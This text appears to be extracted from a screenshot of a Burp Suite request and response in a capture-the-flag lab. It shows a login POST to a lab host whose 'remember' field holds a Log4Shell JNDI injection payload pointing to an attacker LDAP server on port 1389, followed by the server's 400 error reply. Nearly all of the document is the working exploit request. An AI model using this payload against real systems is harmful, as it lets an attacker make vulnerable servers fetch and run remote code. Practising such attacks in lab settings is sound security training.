 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /api/login HTTP/1.1
2 Host: 10.129.179.23:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.179.23:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 101
10 Origin: https://10.129.179.23:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"1234",
"remember":"${jndi:ldap://10.10.16.95:1389/o=tomcat}",
"strict":true
}
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.179.2
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 06 Nov 2023 10:05:04 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}